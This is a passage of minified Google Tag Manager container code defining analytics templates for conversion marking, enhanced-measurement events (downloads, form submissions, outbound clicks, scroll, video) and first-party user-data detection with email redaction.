nSuccess",[7]],[36]]],[52,"m",["b","[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}","gi"]],[52,"n",["b",[0,"([A-Z0-9._-]|%25|%2B)+%40[A-Z0-9.-]","+\\.[A-Z]{2,}"],"gi"]],[52,"o",[7,"page_location","page_referrer","page_path","link_url","video_url","form_destination"]],[52,"p","page_path"],[52,"q","(redacted)"],[52,"r",[8,"TEXT",0,"URL",1,"PATH",2]],[52,"s",[8]],[52,"t",["b","([\\\\^$.|?*+(){}]|\\[|\\[)","g"]],[52,"x","http://."],[52,"bd",15],[52,"be",16],[52,"bf","event_usage"],["h",[15,"i"],[51,"",[7,"bh"],[22,[15,"j"],[46,[53,[52,"bi",[2,[15,"bh"],"getHitKeys",[7]]],[65,"bj",[15,"bi"],[46,[53,[22,[20,[15,"bj"],"_sst_parameters"],[46,[6]]],[52,"bk",[2,[15,"bh"],"getHitData",[7,[15,"bj"]]]],[22,[28,[15,"bk"]],[46,[6]]],[52,"bl",["bb",[15,"bj"]]],[52,"bm",["bc",[15,"bk"],[15,"bl"]]],[22,[21,[15,"bm"],[44]],[46,[2,[15,"bh"],"setHitData",[7,[15,"bj"],[15,"bm"]]],["bg",[15,"bh"],[15,"bd"]]]]]]]]]],[22,[17,[15,"l"],"length"],[46,[65,"bi",[15,"o"],[46,[53,[52,"bj",[2,[15,"bh"],"getHitData",[7,[15,"bi"]]]],[22,[28,[15,"bj"]],[46,[6]]],[52,"bk",[39,[20,[15,"bi"],[15,"p"]],[17,[15,"r"],"PATH"],[17,[15,"r"],"URL"]]],[52,"bl",["w",[15,"bj"],[15,"l"],[15,"bk"]]],[22,[21,[15,"bl"],[15,"bj"]],[46,[2,[15,"bh"],"setHitData",[7,[15,"bi"],[15,"bl"]]],["bg",[15,"bh"],[15,"be"]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_conversion_marking",[46,"a"],[22,[30,[28,[17,[15,"a"],"conversionRules"]],[20,[17,[17,[15,"a"],"conversionRules"],"length"],0]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",["require","internal.copyPreHit"]],[52,"c",["require","internal.evaluateBooleanExpression"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e","is_conversion"],[52,"f","is_first_visit"],[52,"g","is_first_visit_conversion"],[52,"h","is_session_start"],[52,"i","is_session_start_conversion"],[52,"j","first_visit"],[52,"k","session_start"],[41,"l"],[41,"m"],["d",[17,[15,"a"],"instanceDestinationId"],[51,"",[7,"n"],[52,"o",[8,"preHit",[15,"n"]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"o"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"e"],true]],[4]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"f"]]],[46,[22,[28,[15,"l"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"j"]]],[3,"l",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"l"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"g"],true]],[4]]]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"h"]]],[46,[22,[28,[15,"m"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"k"]]],[3,"m",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"m"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"i"],true]],[4]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]],[36]]
 ,[50,"__ccd_em_download",[46,"a"],[50,"r",[46,"x"],[36,[1,[15,"x"],[21,[2,[2,[15,"x"],"toLowerCase",[7]],"match",[7,[15,"q"]]],[45]]]]],[50,"s",[46,"x"],[52,"y",[2,[17,[15,"x"],"pathname"],"split",[7,"."]]],[52,"z",[39,[18,[17,[15,"y"],"length"],1],[16,[15,"y"],[37,[17,[15,"y"],"length"],1]],""]],[36,[16,[2,[15,"z"],"split",[7,"/"]],0]]],[50,"t",[46,"x"],[36,[39,[12,[2,[17,[15,"x"],"pathname"],"substring",[7,0,1]],"/"],[17,[15,"x"],"pathname"],[0,"/",[17,[15,"x"],"pathname"]]]]],[50,"u",[46,"x"],[41,"y"],[3,"y",""],[22,[1,[15,"x"],[17,[15,"x"],"href"]],[46,[53,[41,"z"],[3,"z",[2,[17,[15,"x"],"href"],"indexOf",[7,"#"]]],[3,"y",[39,[23,[15,"z"],0],[17,[15,"x"],"href"],[2,[17,[15,"x"],"href"],"substring",[7,0,[15,"z"]]]]]]]],[36,[15,"y"]]],[50,"w",[46,"x"],[52,"y",[8]],[43,[15,"y"],[15,"j"],true],[43,[15,"y"],[15,"f"],true],[43,[15,"x"],"eventMetadata",[15,"y"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmDownloadActivity"]],[52,"f","speculative"],[52,"g","ae_block_downloads"],[52,"h","file_download"],[52,"i","isRegistered"],[52,"j","em_event"],[52,"k",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"k"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerDownloadActivityCallback",[7,[15,"k"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"i"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"l",["require","internal.addDataLayerEventListener"]],[52,"m",["require","internal.enableAutoEventOnLinkClick"]],[52,"n",["require","internal.getDestinationIds"]],[52,"o",["require","parseUrl"]],[52,"p",["require","internal.sendGtagEvent"]],[52,"q",[0,"^(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pp(s|t|tx)|7z|pkg|rar|gz|zip|avi|","mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$"]],[52,"v",["m",[8,"checkValidation",true]]],[22,[28,[15,"v"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"i"],true]],["l","gtm.linkClick",[51,"",[7,"x","y"],["y"],[52,"z",[8,"eventId",[16,[15,"x"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"z"],"deferrable",true]]],[52,"ba",[16,[15,"x"],"gtm.elementUrl"]],[52,"bb",["o",[15,"ba"]]],[22,[28,[15,"bb"]],[46,[36]]],[52,"bc",["s",[15,"bb"]]],[22,[28,["r",[15,"bc"]]],[46,[36]]],[52,"bd",[8,"link_id",[16,[15,"x"],"gtm.elementId"],"link_url",["u",[15,"bb"]],"link_text",[16,[15,"x"],"gtm.elementText"],"file_name",["t",[15,"bb"]],"file_extension",[15,"bc"]]],["w",[15,"z"]],["p",["n"],[15,"h"],[15,"bd"],[15,"z"]]],[15,"v"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_form",[46,"a"],[50,"t",[46,"z"],[52,"ba",[30,[16,[15,"z"],[15,"l"]],[8]]],[43,[15,"ba"],"event_usage",[7,8]],[43,[15,"z"],[15,"l"],[15,"ba"]]],[50,"u",[46,"z","ba"],[52,"bb",[30,[16,[15,"z"],[15,"l"]],[8]]],[43,[15,"bb"],[15,"k"],true],[43,[15,"bb"],[15,"f"],true],[22,[1,[15,"o"],[16,[15,"ba"],"gtm.formCanceled"]],[46,[43,[15,"bb"],[15,"m"],true]]],[43,[15,"z"],[15,"l"],[15,"bb"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmFormActivity"]],[52,"f","speculative"],[52,"g","ae_block_form"],[52,"h","form_submit"],[52,"i","form_start"],[52,"j","isRegistered"],[52,"k","em_event"],[52,"l","eventMetadata"],[52,"m","form_event_canceled"],[52,"n",[17,[15,"a"],"instanceDestinationId"]],[52,"o",[28,[28,[16,[15,"b"],"enableFormSkipValidation"]]]],[22,["c",[15,"n"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerFormActivityCallback",[7,[17,[15,"a"],"instanceDestinationId"],[17,[15,"a"],"skipValidation"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"j"],true]],[52,"p",["require","internal.addFormInteractionListener"]],[52,"q",["require","internal.addFormSubmitListener"]],[52,"r",["require","internal.getDestinationIds"]],[52,"s",["require","internal.sendGtagEvent"]],[52,"v",[8]],[52,"w",[51,"",[7,"z","ba"],[22,[15,"ba"],[46,["ba"]]],[52,"bb",[16,[15,"z"],"gtm.elementId"]],[22,[16,[15,"v"],[15,"bb"]],[46,[36]]],[43,[15,"v"],[15,"bb"],true],[52,"bc",[8,"form_id",[15,"bb"],"form_name",[16,[15,"z"],"gtm.interactedFormName"],"form_destination",[16,[15,"z"],"gtm.elementUrl"],"form_length",[16,[15,"z"],"gtm.interactedFormLength"],"first_field_id",[16,[15,"z"],"gtm.interactedFormFieldId"],"first_field_name",[16,[15,"z"],"gtm.interactedFormFieldName"],"first_field_type",[16,[15,"z"],"gtm.interactedFormFieldType"],"first_field_position",[16,[15,"z"],"gtm.interactedFormFieldPosition"]]],[52,"bd",[8,"eventId",[17,[15,"a"],"gtmEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"bd"],"deferrable",true]]],["t",[15,"bd"]],["u",[15,"bd"],[15,"z"]],["s",["r"],[15,"i"],[15,"bc"],[15,"bd"]]]],[52,"x",[16,[15,"b"],"useEnableAutoEventOnFormApis"]],[52,"y",[51,"",[7,"z","ba"],["w",[15,"z"],[44]],[52,"bb",[8,"form_id",[16,[15,"z"],"gtm.elementId"],"form_name",[16,[15,"z"],"gtm.interactedFormName"],"form_destination",[16,[15,"z"],"gtm.elementUrl"],"form_length",[16,[15,"z"],"gtm.interactedFormLength"],"form_submit_text",[39,[15,"x"],[16,[15,"z"],"gtm.formSubmitElementText"],[16,[15,"z"],"gtm.formSubmitButtonText"]]]],[43,[15,"bb"],"event_callback",[15,"ba"]],[52,"bc",[8,"eventId",[17,[15,"a"],"gtmEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"bc"],"deferrable",true]]],["t",[15,"bc"]],["u",[15,"bc"],[15,"z"]],["s",["r"],[15,"h"],[15,"bb"],[15,"bc"]]]],[22,[15,"x"],[46,[53,[52,"z",["require","internal.addDataLayerEventListener"]],[52,"ba",["require","internal.enableAutoEventOnFormSubmit"]],[52,"bb",["require","internal.enableAutoEventOnFormInteraction"]],[52,"bc",["bb"]],[22,[28,[15,"bc"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],["z","gtm.formInteract",[15,"w"],[15,"bc"]],[52,"bd",["ba",[8,"checkValidation",[28,[15,"o"]],"waitForTags",false]]],[22,[28,[15,"bd"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],["z","gtm.formSubmit",[15,"y"],[15,"bd"]]]],[46,["p",[15,"w"]],["q",[15,"y"],[8,"waitForCallbacks",false,"checkValidation",[28,[15,"o"]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_outbound_click",[46,"a"],[50,"s",[46,"y"],[22,[28,[15,"y"]],[46,[36,[44]]]],[41,"z"],[3,"z",""],[22,[1,[15,"y"],[17,[15,"y"],"href"]],[46,[53,[41,"ba"],[3,"ba",[2,[17,[15,"y"],"href"],"indexOf",[7,"#"]]],[3,"z",[39,[23,[15,"ba"],0],[17,[15,"y"],"href"],[2,[17,[15,"y"],"href"],"substring",[7,0,[15,"ba"]]]]]]]],[36,[15,"z"]]],[50,"t",[46,"y"],[22,[28,[15,"y"]],[46,[36,[44]]]],[41,"z"],[3,"z",[17,[15,"y"],"hostname"]],[52,"ba",[2,[15,"z"],"match",[7,"^www\\d*\\."]]],[22,[1,[15,"ba"],[16,[15,"ba"],0]],[46,[3,"z",[2,[15,"z"],"substring",[7,[17,[16,[15,"ba"],0],"length"]]]]]],[36,[15,"z"]]],[50,"u",[46,"y"],[22,[28,[15,"y"]],[46,[36,false]]],[52,"z",[2,[17,[15,"y"],"hostname"],"toLowerCase",[7]]],[41,"ba"],[3,"ba",[2,["t",["q",["p"]]],"toLowerCase",[7]]],[41,"bb"],[3,"bb",[37,[17,[15,"z"],"length"],[17,[15,"ba"],"length"]]],[22,[1,[18,[15,"bb"],0],[29,[2,[15,"ba"],"charAt",[7,0]],"."]],[46,[32,[15,"bb"],[3,"bb",[37,[15,"bb"],1]]],[3,"ba",[0,".",[15,"ba"]]]]],[22,[1,[19,[15,"bb"],0],[12,[2,[15,"z"],"indexOf",[7,[15,"ba"],[15,"bb"]]],[15,"bb"]]],[46,[36,false]]],[36,true]],[50,"x",[46,"y"],[52,"z",[8]],[43,[15,"z"],[15,"j"],true],[43,[15,"z"],[15,"f"],true],[43,[15,"y"],"eventMetadata",[15,"z"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmOutboundClickActivity"]],[52,"f","speculative"],[52,"g","ae_block_outbound_click"],[52,"h","click"],[52,"i","isRegistered"],[52,"j","em_event"],[52,"k",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"k"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerOutbackClickActivityCallback",[7,[15,"k"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"i"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"l",["require","internal.addDataLayerEventListener"]],[52,"m",["require","internal.enableAutoEventOnLinkClick"]],[52,"n",["require","internal.getDestinationIds"]],[52,"o",["require","internal.getRemoteConfigParameter"]],[52,"p",["require","getUrl"]],[52,"q",["require","parseUrl"]],[52,"r",["require","internal.sendGtagEvent"]],[52,"v",["o",[15,"k"],"cross_domain_conditions"]],[52,"w",["m",[8,"affiliateDomains",[15,"v"],"checkValidation",true,"waitForTags",false]]],[22,[28,[15,"w"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"i"],true]],["l","gtm.linkClick",[51,"",[7,"y","z"],[52,"ba",["q",[16,[15,"y"],"gtm.elementUrl"]]],[22,[28,["u",[15,"ba"]]],[46,["z"],[36]]],[52,"bb",[8,"link_id",[16,[15,"y"],"gtm.elementId"],"link_classes",[16,[15,"y"],"gtm.elementClasses"],"link_url",["s",[15,"ba"]],"link_domain",["t",[15,"ba"]],"outbound",true]],[43,[15,"bb"],"event_callback",[15,"z"]],[52,"bc",[8,"eventId",[16,[15,"y"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"bc"],"deferrable",true]]],["x",[15,"bc"]],["r",["n"],[15,"h"],[15,"bb"],[15,"bc"]]],[15,"w"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_page_view",[46,"a"],[50,"r",[46,"s"],[52,"t",[8]],[43,[15,"t"],[15,"k"],true],[43,[15,"t"],[15,"g"],true],[43,[15,"s"],"eventMetadata",[15,"t"]]],[22,[28,[17,[15,"a"],"historyEvents"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","internal.setRemoteConfigParameter"]],[52,"e",["require","templateStorage"]],[52,"f",[15,"__module_ccdEmPageViewActivity"]],[52,"g","speculative"],[52,"h","ae_block_history"],[52,"i","page_view"],[52,"j","isRegistered"],[52,"k","em_event"],[52,"l",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"l"],[15,"h"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"f"],"registerPageViewActivityCallback",[7,[15,"l"]]],[22,[2,[15,"e"],"getItem",[7,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"m",["require","internal.addDataLayerEventListener"]],[52,"n",["require","internal.enableAutoEventOnHistoryChange"]],[52,"o",["require","internal.getDestinationIds"]],[52,"p",["require","internal.sendGtagEvent"]],[52,"q",["n",[8,"interval",1000]]],[22,[28,[15,"q"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"e"],"setItem",[7,[15,"j"],true]],["m","gtm.historyChange-v2",[51,"",[7,"s","t"],["t"],[52,"u",[16,[15,"s"],"gtm.oldUrl"]],[22,[20,[16,[15,"s"],"gtm.newUrl"],[15,"u"]],[46,[36]]],[52,"v",[16,[15,"s"],"gtm.historyChangeSource"]],[22,[1,[1,[21,[15,"v"],"pushState"],[21,[15,"v"],"popstate"]],[21,[15,"v"],"replaceState"]],[46,[36]]],[52,"w",[8]],[22,[17,[15,"a"],"includeParams"],[46,[43,[15,"w"],"page_location",[16,[15,"s"],"gtm.newUrl"]],[43,[15,"w"],"page_referrer",[15,"u"]]]],[52,"x",[8,"eventId",[16,[15,"s"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"x"],"deferrable",true]]],["r",[15,"x"]],["p",["o"],[15,"i"],[15,"w"],[15,"x"]]],[15,"q"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_scroll",[46,"a"],[50,"q",[46,"r"],[52,"s",[8]],[43,[15,"s"],[15,"j"],true],[43,[15,"s"],[15,"f"],true],[43,[15,"r"],"eventMetadata",[15,"s"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmScrollActivity"]],[52,"f","speculative"],[52,"g","ae_block_scroll"],[52,"h","scroll"],[52,"i","isRegistered"],[52,"j","em_event"],[52,"k",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"k"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerScrollActivityCallback",[7,[15,"k"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"i"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"l",["require","internal.addDataLayerEventListener"]],[52,"m",["require","internal.enableAutoEventOnScroll"]],[52,"n",["require","internal.getDestinationIds"]],[52,"o",["require","internal.sendGtagEvent"]],[52,"p",["m",[8,"verticalThresholdUnits","PERCENT","verticalThresholds",90]]],[22,[28,[15,"p"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"i"],true]],["l","gtm.scrollDepth",[51,"",[7,"r","s"],["s"],[52,"t",[8,"eventId",[16,[15,"r"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"t"],"deferrable",true]]],[52,"u",[8,"percent_scrolled",[16,[15,"r"],"gtm.scrollThreshold"]]],["q",[15,"t"]],["o",["n"],[15,"h"],[15,"u"],[15,"t"]]],[15,"p"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_site_search",[46,"a"],[50,"e",[46,"j"],[52,"k",[2,[30,[15,"j"],""],"split",[7,","]]],[53,[41,"l"],[3,"l",0],[63,[7,"l"],[23,[15,"l"],[17,[15,"k"],"length"]],[33,[15,"l"],[3,"l",[0,[15,"l"],1]]],[46,[53,[52,"m",["b",[2,[16,[15,"k"],[15,"l"]],"trim",[7]]]],[22,[21,[15,"m"],[44]],[46,[36,[15,"m"]]]]]]]]],[50,"f",[46,"j","k"],[52,"l",[8,"search_term",[15,"j"]]],[52,"m",[2,[30,[15,"k"],""],"split",[7,","]]],[53,[41,"n"],[3,"n",0],[63,[7,"n"],[23,[15,"n"],[17,[15,"m"],"length"]],[33,[15,"n"],[3,"n",[0,[15,"n"],1]]],[46,[53,[52,"o",[2,[16,[15,"m"],[15,"n"]],"trim",[7]]],[52,"p",["b",[15,"o"]]],[22,[21,[15,"p"],[44]],[46,[43,[15,"l"],[0,"q_",[15,"o"]],[15,"p"]]]]]]]],[36,[15,"l"]]],[52,"b",["require","getQueryParameters"]],[52,"c",["require","internal.sendGtagEvent"]],[52,"d",["require","getContainerVersion"]],[52,"g",["e",[17,[15,"a"],"searchQueryParams"]]],[52,"h",[30,[17,[15,"a"],"instanceDestinationId"],[17,["d"],"containerId"]]],[52,"i",[8,"deferrable",true,"eventId",[17,[15,"a"],"gtmEventId"]]],[22,[15,"g"],[46,[53,[52,"j",[39,[28,[28,[17,[15,"a"],"includeParams"]]],["f",[15,"g"],[17,[15,"a"],"additionalQueryParams"]],[8]]],["c",[15,"h"],"view_search_results",[15,"j"],[15,"i"]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_video",[46,"a"],[50,"s",[46,"t"],[52,"u",[8]],[43,[15,"u"],[15,"l"],true],[43,[15,"u"],[15,"f"],true],[43,[15,"t"],"eventMetadata",[15,"u"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmVideoActivity"]],[52,"f","speculative"],[52,"g","ae_block_video"],[52,"h","video_start"],[52,"i","video_progress"],[52,"j","video_complete"],[52,"k","isRegistered"],[52,"l","em_event"],[52,"m",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"m"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerVideoActivityCallback",[7,[15,"m"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"k"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"n",["require","internal.addDataLayerEventListener"]],[52,"o",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"p",["require","internal.getDestinationIds"]],[52,"q",["require","internal.sendGtagEvent"]],[52,"r",["o",[8,"captureComplete",true,"captureStart",true,"progressThresholdsPercent",[7,10,25,50,75]]]],[22,[28,[15,"r"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"k"],true]],["n","gtm.video",[51,"",[7,"t","u"],["u"],[52,"v",[16,[15,"t"],"gtm.videoStatus"]],[41,"w"],[22,[20,[15,"v"],"start"],[46,[3,"w",[15,"h"]]],[46,[22,[20,[15,"v"],"progress"],[46,[3,"w",[15,"i"]]],[46,[22,[20,[15,"v"],"complete"],[46,[3,"w",[15,"j"]]],[46,[36]]]]]]],[52,"x",[8,"video_current_time",[16,[15,"t"],"gtm.videoCurrentTime"],"video_duration",[16,[15,"t"],"gtm.videoDuration"],"video_percent",[16,[15,"t"],"gtm.videoPercent"],"video_provider",[16,[15,"t"],"gtm.videoProvider"],"video_title",[16,[15,"t"],"gtm.videoTitle"],"video_url",[16,[15,"t"],"gtm.videoUrl"],"visible",[16,[15,"t"],"gtm.videoVisible"]]],[52,"y",[8,"eventId",[16,[15,"t"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"y"],"deferrable",true]]],["s",[15,"y"]],["q",["p"],[15,"w"],[15,"x"],[15,"y"]]],[15,"r"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_first",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_last",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_regscope",[46,"a"],[52,"b",[15,"__module_ccdGaRegionScopedSettings"]],[2,[15,"b"],"applyRegionScopedSettings",[7,[15,"a"]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_1p_data_v2",[46,"a"],[50,"j",[46,"m","n","o"],[22,[20,[16,[15,"n"],"type"],[15,"o"]],[46,[22,[28,[15,"m"]],[46,[3,"m",[8]]]],[22,[28,[16,[15,"m"],[15,"o"]]],[46,[43,[15,"m"],[15,"o"],[16,[15,"n"],"userData"]]]]]],[36,[15,"m"]]],[50,"k",[46,"m","n"],[52,"o",[16,[15,"a"],[15,"m"]]],[41,"p"],[22,[20,[15,"o"],"CSS_SELECTOR"],[46,[3,"p","css_selector"]],[46,[22,[20,[15,"o"],"JS_VAR"],[46,[3,"p","js_variable"]]]]],[36,[8,"selector_type",[15,"p"],"value",[16,[15,"a"],[15,"n"]]]]],[50,"l",[46,"m","n","o","p"],[22,[28,[16,[15,"a"],[15,"p"]]],[46,[36]]],[43,[15,"m"],[15,"n"],["k",[15,"o"],[15,"p"]]]],[22,[28,[17,[15,"a"],"isEnabled"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getDestinationIds"]],[52,"d",["require","internal.getProductSettingsParameter"]],[52,"e",["require","internal.detectUserProvidedData"]],[52,"f",["require","internal.setRemoteConfigParameter"]],[52,"g",["require","internal.registerCcdCallback"]],[52,"h",[30,["c"],[7]]],[52,"i",[8,"enable_code",true]],[22,[17,[15,"a"],"isAutoEnabled"],[46,[53,[52,"m",[7]],[22,[1,[17,[15,"a"],"autoCollectExclusionSelectors"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[46,[53,[41,"o"],[3,"o",0],[63,[7,"o"],[23,[15,"o"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[33,[15,"o"],[3,"o",[0,[15,"o"],1]]],[46,[53,[52,"p",[17,[16,[17,[15,"a"],"autoCollectExclusionSelectors"],[15,"o"]],"exclusionSelector"]],[22,[15,"p"],[46,[2,[15,"m"],"push",[7,[15,"p"]]]]]]]]]]],[52,"n",[39,[17,[15,"a"],"isAutoCollectPiiEnabledFlag"],[17,[15,"a"],"autoEmailEnabled"],true]],[43,[15,"i"],"auto_detect",[8,"email",[15,"n"],"phone",[17,[15,"a"],"autoPhoneEnabled"],"address",[17,[15,"a"],"autoAddressEnabled"],"exclude_element_selectors",[15,"m"]]]]]],[22,[17,[15,"a"],"isManualEnabled"],[46,[53,[52,"m",[8]],[22,[17,[15,"a"],"manualEmailEnabled"],[46,["l",[15,"m"],"email","emailType","emailValue"]]],[22,[17,[15,"a"],"manualPhoneEnabled"],[46,["l",[15,"m"],"phone","phoneType","phoneValue"]]],[22,[17,[15,"a"],"manualAddressEnabled"],[46,[53,[52,"n",[8]],["l",[15,"n"],"first_name","firstNameType","firstNameValue"],["l",[15,"n"],"last_name","lastNameType","lastNameValue"],["l",[15,"n"],"street","streetType","streetValue"],["l",[15,"n"],"city","cityType","cityValue"],["l",[15,"n"],"region","regionType","regionValue"],["l",[15,"n"],"country","countryType","countryValue"],["l",[15,"n"],"postal_code","postalCodeType","postalCodeValue"],[43,[15,"m"],"name_and_address",[7,[15,"n"]]]]]],[43,[15,"i"],"selectors",[15,"m"]]]]],[65,"m",[15,"h"],[46,[53,[41,"n"],[3,"n",[15,"i"]],[22,[1,[20,[2,[15,"m"],"indexOf",[7,"G-"]],0],[28,[16,[15,"b"],"enableEuidAutoMode"]]],[46,[53,[52,"q",[8,"enable_code",true,"selectors",[16,[15,"i"],"selectors"]]],[3,"n",[15,"q"]]]]],["f",[15,"m"],"user_data_settings",[15,"n"]],[52,"o",[16,[15,"n"],"auto_detect"]],[22,[28,[15,"o"]],[46,[6]]],[52,"p",[51,"",[7,"q"],[52,"r",[2,[15,"q"],"getMetadata",[7,"user_data_from_automatic"]]],[22,[15,"r"],[46,[36,[15,"r"]]]],[52,"s",["e",[8,"excludeElementSelectors",[16,[15,"o"],"exclude_element_selectors"],"fieldFilters",[8,"email",[16,[15,"o"],"email"],"phone",[16,[15,"o"],"phone"],"address",[16,[15,"o"],"address"]]]]],[52,"t",[1,[15,"s"],[16,[15,"s"],"elements"]]],[52,"u",[8]],[22,[1,[15,"t"],[18,[17,[15,"t"],"length"],0]],[46,[53,[41,"v"],[53,[41,"w"],[3,"w",0],[63,[7,"w"],[23,[15,"w"],[17,[15,"t"],"length"]],[33,[15,"w"],[3,"w",[0,[15,"w"],1]]],[46,[53,[52,"x",[16,[15,"t"],[15,"w"]]],["j",[15,"u"],[15,"x"],"email"],[22,[16,[15,"b"],"enableAutoPiiOnPhoneAndAddress"],[46,["j",[15,"u"],[15,"x"],"phone_number"],[3,"v",["j",[15,"v"],[15,"x"],"first_name"]],[3,"v",["j",[15,"v"],[15,"x"],"last_name"]],[3,"v",["j",[15,"v"],[15,"x"],"country"]],[3,"v",["j",[15,"v"],[15,"x"],"postal_code"]]]]]]]],[22,[1,[15,"v"],[28,[16,[15,"u"],"address"]]],[46,[43,